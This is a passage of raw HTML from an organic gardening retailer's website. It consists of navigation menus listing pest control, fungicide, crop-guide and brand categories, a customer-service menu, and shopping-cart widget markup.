    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li class="active">
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
